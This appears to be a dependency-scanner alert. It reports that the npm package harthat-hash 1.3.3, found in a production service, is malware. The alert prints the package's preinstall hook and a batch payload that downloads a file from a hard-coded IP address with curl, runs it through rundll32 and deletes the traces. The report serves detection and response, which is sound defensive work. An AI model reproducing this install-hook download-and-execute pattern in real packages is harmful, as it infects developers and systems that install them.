 HIGH Component harthat-hash contains malware

Malicious Package | Library: harthat-hash | Version: 1.3.3

service:node-api-service env:prod

OPEN Add Team

Details

What Happened

This package downloads and executes malicious software upon installation for Windows platforms

harthat-hash executes its payload through the following code:

"preinstall": "node deference.js && del deference.js",

const data = '@echo off\ncurl -o Temp.b -L "http://142.111.77.196/user/user.asp?id=237596" > nul 2>&1\nrename Temp.b package.db > nul 2>&1\nrundll32 package.db,GenerateKey 1234\ndel "package.db"\nif exist "pk.json" (\ndel "package.json" > n... 2>&1\n)';

Show Less

Risk in service node-api-service on env:prod

First detected 1 day ago, Jul 9, 2024, 5:00 pm

Last detected just now, Jul 10, 2024, 4:42 pm

Window of exposure 23 hours

Advisory Published date 3 days ago, Jul 7, 2024, 15:30 pm

Risk Location

Library: harthat-hash [Direct] | Version: 1.3.3 | Repository: Not defined